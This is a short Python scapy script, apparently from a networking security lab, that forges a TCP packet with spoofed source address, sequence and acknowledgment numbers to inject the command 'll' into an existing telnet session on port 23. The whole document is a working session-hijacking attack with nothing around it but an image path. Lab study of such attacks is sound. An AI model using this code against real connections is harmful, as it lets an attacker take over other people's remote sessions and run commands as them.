 #!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.2.227", dst="192.168.2.213")
tcp = TCP(sport=55225, dport=23, flags="A", seq=569731795, ack=2065462064)
data = "ll\r".encode()
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)